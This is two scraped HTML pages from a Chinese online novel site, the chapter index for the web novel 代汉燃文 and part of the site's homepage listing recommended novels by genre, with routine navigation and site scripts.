

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zebasw.com/1794826226.html
body_size: 5221
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>代汉燃文,代汉燃文在线阅读 王不过霸_第 42 节_TXT免费下载 _泽霸书屋 </title><meta name="keywords" content="代汉燃文,代汉燃文在线阅读 王不过霸_第 42 节_TXT免费下载" /><meta name="description" content="主角叫的书名叫《代汉燃文,代汉燃文》，它的作者是王不过霸倾心创作的一本风格的小说，内容主要讲述：" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.zebasw.com/1794826226.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zebasw.com/1794826226.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="泽霸书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//img.zebasw.com/standard-zKLm-4747.jpg?sm"/><meta property="og:url" content="https://zebasw.com/1794826226.html"/><meta property="og:novel:latest_chapter_name" content="第 42 节 代汉燃文,代汉燃文"/><meta property="og:novel:category" content=""/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="王不过霸"/><meta property="og:novel:latest_chapter_url" content="https://zebasw.com/1794826226/42.html"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2018-11-01"/><meta property="og:novel:read_url" content="https://zebasw.com/1794826226.html"/><meta property="og:title" content="代汉燃文,代汉燃文"/><meta property="og:description" content="主角叫的书名叫《代汉燃文,代汉燃文》，它的作者是王不过霸倾心创作的一本风格的小说，内容主要讲述："/><meta property="og:novel:book_name" content="代汉燃文,代汉燃文"/><script>var CDNV='318',APP_NAME='泽霸书屋',ADN='z23',DOMA='zebasw.com',TWPC='hk',FORM_HASH='13daef07g9d4i4',TJN='uv',MOD='',CDN='https://172.247.93.92:64567/xcdn4/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TJ='W925yi22',xCoverList=[],TWMO='tw',COOKIE_PRE='5yi22',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zebasw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽霸书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽霸书屋</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">都市小说</a></li><li><a href="/shuku/2_1.html">同人衍生</a></li><li><a href="/shuku/3_1.html">恐怖小说</a></li><li><a href="/shuku/4_1.html">灵异悬疑</a></li><li><a href="/shuku/5_1.html">科幻灵异</a></li><li><a href="/shuku/6_1.html">修真小说</a></li><li><a href="/shuku/7_1.html">穿越架空</a></li><li><a href="/shuku/8_1.html">东方玄幻</a></li><li><a href="/shuku/9_1.html">奇幻小说</a></li><li><a href="/shuku/ranking_1.html">榜单小说</a></li><li><a href="/shuku/over_1.html">完本小说</a></li><li><a href="/shuku/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zebasw.com/1794826226.html" title="代汉燃文,代汉燃文">手机阅读《代汉燃文,代汉燃文》</a></div><a href="/">泽霸书屋</a> &gt; <a href="/shuku/9_1.html">奇幻小说</a> &gt; <a href="/1794826226.html">代汉燃文,代汉燃文</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.zebasw.com/standard-zKLm-4747.jpg?sm" author="王不过霸" alt="代汉燃文,代汉燃文" /><span class="b"></span></div><div id="info"><h1>代汉燃文,代汉燃文</h1><p>作者：<a href="/author/738o4r0q8sp79738J.html" target="_blank">王不过霸</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="zKLm7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="zKLm7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/1794826226.html">TXT下载</a></p><p>更新时间：2018-11-01 05:34:09&nbsp;[共42章] <p>最新：<a href="/1794826226/42.html" title="">第 42 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/UiJO.html" target="_blank" title="（综英美同人）攻略反派的正确方式">（综英美同人）攻略反派的正确方式</a><a href="/yuedu/YgqBsBP.html" title="神秘的蝴蝶 小说" target="_blank">神秘的蝴蝶 小说</a> (耽美小说) 、 <a href="/918913792.html" target="_blank" title="阿尔宙斯的海贼之旅">阿尔宙斯的海贼之旅</a><a href="/yuedu/O9A0tNY.html" title="都是地狱的居民" target="_blank">都是地狱的居民</a> (衍生同人) 、 <a href="/zXlo.html" target="_blank" title="年代文里随娘改嫁养娃">年代文里随娘改嫁养娃</a> (穿越重生) 、 <a href="/SMtF.html" target="_blank" title="豪横大小姐接了绿茶剧本">豪横大小姐接了绿茶剧本</a><a href="/yuedu/nwK1irW.html" title="恋爱苦恼" target="_blank">恋爱苦恼</a> (二次元) 、 <a href="/YBG.html" target="_blank" title="（BG-秦时明月同人）秦时明月之星所咏衣">（BG-秦时明月同人）秦时明月之星所咏衣</a> (王爷小说) 、 <a href="/SIVh.html" target="_blank" title="渠清如许">渠清如许</a> (言情小说) 、 <a href="/cu.html" target="_blank" title="重生之乖乖妻">重生之乖乖妻</a> (契约小说) 、 <a href="/utpu.html" target="_blank" title="当了10年植物人后我醒了">当了10年植物人后我醒了</a><a href="/yuedu/x1Q0sq1.html" title="鲜美的英文" target="_blank">鲜美的英文</a> (杀手小说) 、 <a href="/hh1.html" target="_blank" title="妖孽二重唱(GL)">妖孽二重唱(GL)</a><a href="/yuedu/QqdxSky.html" title="他们说我涉嫌喜欢你" target="_blank">他们说我涉嫌喜欢你</a> (明星小说) 、 <a href="/Uher.html" target="_blank" title="（父子）夜鸢">（父子）夜鸢</a> (女尊小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《代汉燃文,代汉燃文》作品介绍</dt><div class="chapter-desc"><p>主角叫的书名叫《<a href="/1794826226_134686532.html">代汉燃文,代汉燃文</a>》，它的作者是王不过霸倾心创作的一本风格的小说，内容主要讲述：</p></div><dt>《代汉燃文,代汉燃文》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1794826226/42.html">分节阅读 42</a></dd><dd><a href="/1794826226/41.html">分节阅读 41</a></dd><dd><a href="/1794826226/40.html">分节阅读 40</a></dd><dd><a href="/1794826226/39.html">分节阅读 39</a></dd><dt>《代汉燃文,代汉燃文》 正文 </dt><dd><a href="/1794826226/1.html">分节阅读 1</a></dd><dd><a href="/1794826226/2.html">分节阅读 2</a></dd><dd><a href="/1794826226/3.html">分节阅读 3</a></dd><dd><a href="/1794826226/4.html">分节阅读 4</a></dd><dd><a href="/1794826226/5.html">分节阅读 5</a></dd><dd><a href="/1794826226/6.html">分节阅读 6</a></dd><dd><a href="/1794826226/7.html">分节阅读 7</a></dd><dd><a href="/1794826226/8.html">分节阅读 8</a></dd><dd><a href="/1794826226/9.html">分节阅读 9</a></dd><dd><a href="/1794826226/10.html">分节阅读 10</a></dd><dd><a href="/1794826226/11.html">分节阅读 11</a></dd><dd><a href="/1794826226/12.html">分节阅读 12</a></dd><dd><a href="/1794826226/13.html">分节阅读 13</a></dd><dd><a href="/1794826226/14.html">分节阅读 14</a></dd><dd><a href="/1794826226/15.html">分节阅读 15</a></dd><dd><a href="/1794826226/16.html">分节阅读 16</a></dd><dd><a href="/1794826226/17.html">分节阅读 17</a></dd><dd><a href="/1794826226/18.html">分节阅读 18</a></dd><dd><a href="/1794826226/19.html">分节阅读 19</a></dd><dd><a href="/1794826226/20.html">分节阅读 20</a></dd><dd><a href="/1794826226/21.html">分节阅读 21</a></dd><dd><a href="/1794826226/22.html">分节阅读 22</a></dd><dd><a href="/1794826226/23.html">分节阅读 23</a></dd><dd><a href="/1794826226/24.html">分节阅读 24</a></dd><dd><a href="/1794826226/25.html">分节阅读 25</a></dd><dd><a href="/1794826226/26.html">分节阅读 26</a></dd><dd><a href="/1794826226/27.html">分节阅读 27</a></dd><dd><a href="/1794826226/28.html">分节阅读 28</a></dd><dd><a href="/1794826226/29.html">分节阅读 29</a></dd><dd><a href="/1794826226/30.html">分节阅读 30</a></dd><dd><a href="/1794826226/31.html">分节阅读 31</a></dd><dd><a href="/1794826226/32.html">分节阅读 32</a></dd><dd><a href="/1794826226/33.html">分节阅读 33</a></dd><dd><a href="/1794826226/34.html">分节阅读 34</a></dd><dd><a href="/1794826226/35.html">分节阅读 35</a></dd><dd><a href="/1794826226/36.html">分节阅读 36</a></dd><dd><a href="/1794826226/37.html">分节阅读 37</a></dd><dd><a href="/1794826226/38.html">分节阅读 38</a></dd><dd><a href="/1794826226/39.html">分节阅读 39</a></dd><dd><a href="/1794826226/40.html">分节阅读 40</a></dd><dd><a href="/1794826226/41.html">分节阅读 41</a></dd><dd><a href="/1794826226/42.html">分节阅读 42</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1794826226/mulu_1.html">上页</a><b>1</b><a href="/1794826226/mulu_1.html">下页</a><select id="jump" onchange="location.href='/1794826226/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 42 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/u7a5.html" target="_blank" title="我靠祖宗群打脸豪门综艺">我靠祖宗群打脸豪门综艺</a>、 <a href="/1837196654.html" target="_blank" title="将进酒">将进酒</a>、 <a href="/yuedu/E9KBfY6.html" title="uiisii耳机说明书" target="_blank">uiisii耳机说明书</a>、 <a href="/t1cn.html" target="_blank" title="养女成妃">养女成妃</a>、 <a href="/yuedu/EEqoclN.html" title="黄金时代王小波照片" target="_blank">黄金时代王小波照片</a>、 <a href="/urtc.html" target="_blank" title="你别太犯规">你别太犯规</a>、 <a href="/750980224.html" target="_blank" title="快穿：男神每晚在我怀里黏唧唧">快穿：男神每晚在我怀里黏唧唧</a>、 <a href="/639742523.html" target="_blank" title="杨家女将">杨家女将</a>、 <a href="/1026321888.html" target="_blank" title="厉少，妈咪要跑路">厉少，妈咪要跑路</a>、 <a href="/yuedu/0A3liOA.html" title="沉默的凶手" target="_blank">沉默的凶手</a>、 <a href="/Nac.html" target="_blank" title="论皇后的养成">论皇后的养成</a>、 <a href="/yuedu/2eWquP0.html" title="月歌行商玉容东华焚海" target="_blank">月歌行商玉容东华焚海</a>、 <a href="/uO1N.html" target="_blank" title="凶萌幼神成了现世团宠">凶萌幼神成了现世团宠</a>、 <a href="/uPPt.html" target="_blank" title="病弱宗主在上">病弱宗主在上</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⒈ 《代汉燃文,代汉燃文》为作者王不过霸原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⒉ 《代汉燃文,代汉燃文》为网站作者王不过霸所著虚构作品，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关，本站只为广大书友提供免费电子阅读平台，不涉及任何真实人物、事件。 </p><p>⒊ 《代汉燃文,代汉燃文》是一篇精彩的类作品，希望广大书友支持正版，支持作者。 </p><p>*. <a href="/1794826226_134686532.html">代汉燃文,代汉燃文 精彩阅读 王不过霸 全集TXT下载 </a>/<span class="gray">2018-08-30 13:15:36</span></p><p>*. <a href="/r/dzyb991pjaofq.html">代汉燃文,代汉燃文全文TXT下载 免费全文下载</a>/<span class="gray">2017-03-09 19:56:42</span></p><p>*. <a href="/1794826226_683232104.html">代汉燃文,代汉燃文精彩阅读 王不过霸 全本免费阅读</a>/<span class="gray">2017-09-23 21:27:53</span></p><p>*. <a href="/r/gezpbb1k680uy.html">代汉燃文,代汉燃文 精彩大结局 王不过霸 免费全文阅读 </a>/<span class="gray">2019-11-25 17:00:22</span></p><p>*. <a href="/1794826226_162649238.html">代汉燃文,代汉燃文 全文阅读 王不过霸 在线阅读无广告 </a>/<span class="gray">2017-01-27 19:02:30</span></p><p><a href="/1794826226/17.241.227.140.html" class="gray">17.241.227.140</a> / <a href="/1794826226/66.249.70.160.html" class="gray">66.249.70.160</a> / <a href="/1794826226/40.77.178.220.html" class="gray">40.77.178.220</a> / <a href="/1794826226/183.197.63.52.html" class="gray">183.197.63.52</a> / <a href="/1794826226/113.88.147.92.html" class="gray">113.88.147.92</a> / <a href="/1794826226/65.129.57.224.html" class="gray">65.129.57.224</a> / <a href="/1794826226/139.186.128.212.html" class="gray">139.186.128.212</a> / <a href="/1794826226/1.92.208.224.html" class="gray">1.92.208.224</a> / <a href="/1794826226/17.241.227.40.html" class="gray">17.241.227.40</a> / <a href="/1794826226/17.246.15.232.html" class="gray">17.246.15.232</a> / <a href="/1794826226/234.129.123.24.html" class="gray">234.129.123.24</a> / <a href="/1794826226/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/1794826226/1.170.70.244.html" class="gray">1.170.70.244</a> / <a href="/1794826226/141.167.187.160.html" class="gray">141.167.187.160</a> / <a href="/1794826226/183.253.51.208.html" class="gray">183.253.51.208</a> / <a href="/1794826226/65.32.84.4.html" class="gray">65.32.84.4</a> / </p></div></div><script src="/click/1794826226"></script><script src="/5yi5p/318.z2w1en"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zebasw.com/">泽霸书屋</a>(zebasw.com) All Rights Reserved. <a href="//hk.zebasw.com/1794826226.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/cmailVmln.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="15.054ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zebasw.com/?FROM=bjs&u=BJS
body_size: 8782
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>泽霸书屋-每天更新精彩小说</title><meta name="keywords" content="泽霸书屋|都市小说|都市小说|都市小说在线阅读|免费都市小说小说排行榜" /><meta name="description" content="泽霸书屋，精彩小说尽在泽霸书屋(zebasw.com)，本站拥有海量的恐怖小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.zebasw.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zebasw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="泽霸书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',APP_NAME='泽霸书屋',ADN='z23',DOMA='zebasw.com',TWPC='hk',FORM_HASH='d3437b1cg9d4i5',TJN='uv',MOD='',CDN='https://172.247.93.92:64567/xcdn4/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TJ='W925yi22',xCoverList=[],TWMO='tw',COOKIE_PRE='5yi22',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zebasw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽霸书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽霸书屋</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">都市小说</a></li><li><a href="/shuku/2_1.html">同人衍生</a></li><li><a href="/shuku/3_1.html">恐怖小说</a></li><li><a href="/shuku/4_1.html">灵异悬疑</a></li><li><a href="/shuku/5_1.html">科幻灵异</a></li><li><a href="/shuku/6_1.html">修真小说</a></li><li><a href="/shuku/7_1.html">穿越架空</a></li><li><a href="/shuku/8_1.html">东方玄幻</a></li><li><a href="/shuku/9_1.html">奇幻小说</a></li><li><a href="/shuku/ranking_1.html">榜单小说</a></li><li><a href="/shuku/over_1.html">完本小说</a></li><li><a href="/shuku/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/uLxc.html" title=""><img data-lazy="//img.zebasw.com/uploaded/t/gRvZ.jpg?sm" alt="吻刺" author="二川川" src="/cloadoOEu.svg" /></a></div><dl><dt><span>二川川</span><a href="/uLxc.html" title="">吻刺</a></dt><dd>晋江VIP完结 总书评数：2911 当前被收藏数：17454 营养液数：3675 文章积分：133,154,88...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Up.html" title=""><img data-lazy="//img.zebasw.com/standard-Up-234.jpg?sm" alt="与你有关的事" author="苏格兰折耳猫" src="/cloadoOEu.svg" /></a></div><dl><dt><span>苏格兰折耳猫</span><a href="/Up.html" title="">与你有关的事</a></dt><dd>书名：与你有关的事 作者：苏格兰折耳猫 文案 从温行之熟悉温远以来，就一直在帮她收拾烂摊子。 久...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SrYa.html" title=""><img data-lazy="//img.zebasw.com/uploaded/q/d8Dp.jpg?sm" alt="拯救小炮灰" author="椿树立年" src="/cloadoOEu.svg" /></a></div><dl><dt><span>椿树立年</span><a href="/SrYa.html" title="">拯救小炮灰</a></dt><dd>晋江VIP 完结 总书评数：794 当前被收藏数：3125 营养液数：1028 文章积分：39,920,836 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/znfl.html" title=""><img data-lazy="//img.zebasw.com/uploaded/q/dP6y.jpg?sm" alt="江医生的心头宝" author="孤灯欲眠" src="/cloadoOEu.svg" /></a></div><dl><dt><span>孤灯欲眠</span><a href="/znfl.html" title="">江医生的心头宝</a></dt><dd>文案：  听闻泞城胸外科第一把刀江北渊，高冷淡漠，不近女色。 科室其他同事当即掀桌：“假的！他有...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/OOS.html" title=""><img data-lazy="//img.zebasw.com/uploaded/A/N3eb.jpg?sm" alt="文物不好惹" author="木苏里" src="/cloadoOEu.svg" /></a></div><dl><dt><span>木苏里</span><a href="/OOS.html" title="">文物不好惹</a></dt><dd>作者：木苏里 作为冷门专业毕业生，齐辰觉得能刷到个专业对口的招 聘不容易。 可当他点进去之后，他觉得自己打开的方...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4iOl.html" title=""><img data-lazy="//img.zebasw.com/uploaded/V/I9u.jpg?sm" alt="只有你才解渴" author="酥芙蕾" src="/cloadoOEu.svg" /></a></div><dl><dt><span>酥芙蕾</span><a href="/4iOl.html" title="">只有你才解渴</a></dt><dd>晋江VIP完结 总书评数：2625 当前被收藏数：5995 文案 【心机大姐姐x痴汉小狼狗】 梅衫衫...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">凡人</span><span class="s2"><a href="/198363426.html" title="">隐龙神医</a></span><span class="s5">苍月夜</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/ScrW.html" title="">春天见</a></span><span class="s5">一零九六</span></li><li><span class="s1">情有</span><span class="s2"><a href="/4FMa.html" title="">地府重临人间</a></span><span class="s5">连山易子</span></li><li><span class="s1">公主</span><span class="s2"><a href="/SB2r.html" title="">宠妃她万般妖娆</a></span><span class="s5">玥玥欲试</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/uOVm.html" title="">渣攻偏不火葬场[快穿]</a></span><span class="s5">梨子甜甜</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/SKFf.html" title="">分明是攻四的我变成了万人迷</a></span><span class="s5">摘星怪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/t1OW.html" title="">穿成男主白月光[快穿]</a></span><span class="s5">盛夏的小扇</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/u7gd.html" title="">穿成替嫁夫郎后</a></span><span class="s5">流凰千度</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/ukfr.html" title="">反派纸片人怀了我的崽崽</a></span><span class="s5">顾恒之</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/4lIu.html" title="">鱼水清欢</a></span><span class="s5">果果猪</span></li><li><span class="s1">公主</span><span class="s2"><a href="/ufat.html" title="">魔尊今天火葬场了吗</a></span><span class="s5">温山卜鹿</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/S5uT.html" title="">咸鱼他想开了</a></span><span class="s5">迟晚</span></li><li><span class="s1">近代</span><span class="s2"><a href="/ubz1.html" title="">（综英美同人）[综英美]蝙蝠家今天被误解了吗？</a></span><span class="s5">堂前垂柳</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/UggL.html" title="">豪门游戏Ⅰ前夫莫贪欢/豪门殇Ⅰ前夫请签字</a></span><span class="s5">十里云裳</span></li><li><span class="s1">异世</span><span class="s2"><a href="/oU4.html" title="">傲风</a></span><span class="s5">风行烈</span></li><li><span class="s1">同人</span><span class="s2"><a href="/uTp2.html" title="">把神君错当替身后</a></span><span class="s5">阳和万里</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/UyyO.html" target="_blank" title="隔壁的偏执狂"><img data-lazy="//img.zebasw.com/uploaded/2/2XR.jpg?sm" alt="隔壁的偏执狂" author="柿子果" /></a></div><dl><dt><a href="/UyyO.html" title="隔壁的偏执狂">隔壁的偏执狂</a></dt><dd>晋江VIP完结 总书评数：4333 当前被收藏数：10149 营养液数：1859 文章积分：198,531,74...</dd></dl><div class="clear"></div></div><ul><li><a href="/SVoP.html" title="[ABO]老攻一直很强大">[ABO]老攻一直很强大</a>/北冥有雁</li><li><a href="/tIVc.html" title="氪金改命">氪金改命</a>/安碧莲</li><li><a href="/u22X.html" title="合久必婚">合久必婚</a>/扁平竹</li><li><a href="/Usuc.html" title="穿成男配的心尖宠">穿成男配的心尖宠</a>/小孩爱吃糖</li><li><a href="/thXi.html" title="重生之我就是学霸">重生之我就是学霸</a>/极光灵灵</li><li><a href="/uoIY.html" title="我老婆竟是家母的闺蜜">我老婆竟是家母的闺蜜</a>/太白猫</li><li><a href="/SoXe.html" title="致彼年的你 此年的我">致彼年的你 此年的我</a>/你是我的传说</li><li><a href="/7adg.html" title="有妖">有妖</a>/晓梦致幻生</li><li><a href="/uk5W.html" title="Vitamin">Vitamin</a>/你爸爸</li><li><a href="/uMzV.html" title="稳住别浪">稳住别浪</a>/跳舞</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/u2O6.html" target="_blank" title="双钗缘"><img data-lazy="//img.zebasw.com/standard-u2O6-3719.jpg?sm" alt="双钗缘" author="鲜肉豆沙粽" /></a></div><dl><dt><a href="/u2O6.html" title="双钗缘">双钗缘</a></dt><dd>晋江VIP完结 总书评数：2179 当前被收藏数：2918 营养液数：3474 文章积分：78,771,880 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/swK.html" title="没有来生">没有来生</a>/月下桑</li><li><a href="/uSkJ.html" title="（综漫同人）动漫反派深受其害[快穿]/迫害动漫反派系统[快穿]">（综漫同人）动漫反派深受其害[快穿]/迫害动漫反派系统[快穿]</a>/妙机/小阿锦</li><li><a href="/46mS.html" title="名少的神秘老婆：豪门枭宠AA制">名少的神秘老婆：豪门枭宠AA制</a>/十月初</li><li><a href="/7R.html" title="坏男人">坏男人</a>/公子歌</li><li><a href="/7LUT.html" title="饿（np）">饿（np）</a>/打酱油的人</li><li><a href="/zfxc.html" title="一年有365天不想营业">一年有365天不想营业</a>/莫如归</li><li><a href="/77wx.html" title="万人嫌炮灰不想自救">万人嫌炮灰不想自救</a>/龋齿</li><li><a href="/zIpT.html" title="我的纸片人都是龙傲天">我的纸片人都是龙傲天</a>/浮安衾</li><li><a href="/Sr1e.html" title="影后是我心尖宠">影后是我心尖宠</a>/三尾蜉</li><li><a href="/SpE2.html" title="（盗墓笔记同人）花宴">（盗墓笔记同人）花宴</a>/纳兰尐狐</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/850691802.html" target="_blank" title="我在女子监狱的那些年"><img data-lazy="//img.zebasw.com/standard-4GbK-2387.jpg?sm" alt="我在女子监狱的那些年" author="有辱斯文" /></a></div><dl><dt><a href="/850691802.html" title="我在女子监狱的那些年">我在女子监狱的那些年</a></dt><dd>男子监狱有女医生，可你见过女子监狱有男医生吗？我叫刘良，就是江城女子监狱的唯一男医生，这里到处都是女人，走哪都是...</dd></dl><div class="clear"></div></div><ul><li><a href="/us7w.html" title="变成丧尸后和前妻重逢了">变成丧尸后和前妻重逢了</a>/一帆小舟</li><li><a href="/205480322.html" title="农家娘子致富记">农家娘子致富记</a>/小m愚</li><li><a href="/4npO.html" title="阴夫，你不行">阴夫，你不行</a>/苏南海</li><li><a href="/SOvS.html" title="沙雕女配成了娱乐圈泥石流">沙雕女配成了娱乐圈泥石流</a>/西柚99</li><li><a href="/tTWk.html" title="恐怖用品店">恐怖用品店</a>/强大的猪</li><li><a href="/2134909038.html" title="一步青云">一步青云</a>/青史</li><li><a href="/tRgc.html" title="玄灵奇探（原名：艳星公司）">玄灵奇探（原名：艳星公司）</a>/剑侠痕迹</li><li><a href="/SRtW.html" title="在惊悚游戏里走后门 [无限]">在惊悚游戏里走后门 [无限]</a>/艳山姜</li><li><a href="/1134470812.html" title="白菲菲柳伏城">白菲菲柳伏城</a>/想飞的鱼z</li><li><a href="/1279636640.html" title="乡村小野医">乡村小野医</a>/梅三弄</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/uBod.html" target="_blank" title="七零年代技术员美人"><img data-lazy="//img.zebasw.com/uploaded/t/gmQL.jpg?sm" alt="七零年代技术员美人" author="三卷成册" /></a></div><dl><dt><a href="/uBod.html" title="七零年代技术员美人">七零年代技术员美人</a></dt><dd>末世博士宋知雨，一朝穿到物资缺乏的七零年代。为吃饱饭穿暖衣，她决定干回老本行，搞机械。于是红 旗公社的人渐渐发现...</dd></dl><div class="clear"></div></div><ul><li><a href="/SrsY.html" title="打卦">打卦</a>/吹风成曲</li><li><a href="/tu2e.html" title="伪瞎后的遇鬼日常">伪瞎后的遇鬼日常</a>/小吾君</li><li><a href="/4pWt.html" title="婚姻岔路口/离婚前规则/口述：婚姻的背叛者">婚姻岔路口/离婚前规则/口述：婚姻的背叛者</a>/手留余香</li><li><a href="/c51.html" title="彼岸有妖">彼岸有妖</a>/小鱼大心</li><li><a href="/SlWr.html" 